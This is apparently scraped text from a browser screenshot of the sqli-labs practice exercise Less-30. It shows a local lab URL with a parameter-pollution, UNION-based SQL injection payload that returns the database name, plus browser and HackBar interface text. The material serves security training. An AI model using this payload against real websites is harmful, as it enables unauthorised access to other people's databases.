 Less-30
192.168.2.48/sqli/Less-30/?id=1&&id=0"%20 union select 1,2,database()-- -
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-30
This Site
Protected by
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-30/?id=1&&id=0"  union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All